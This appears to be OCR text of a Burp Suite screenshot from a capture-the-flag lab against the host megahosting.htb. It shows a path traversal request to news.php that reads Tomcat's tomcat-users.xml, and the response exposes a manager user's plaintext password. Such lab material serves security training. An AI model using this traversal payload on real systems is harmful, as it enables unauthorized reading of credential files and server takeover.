 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://megahosting.htb ?
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
? Search... 0 matches \n Pretty
Done 2,517 bytes | 208 millis
Burp Suite Community E... Mozilla Firefox _zsh_tmux_plugin_run 01:23 PM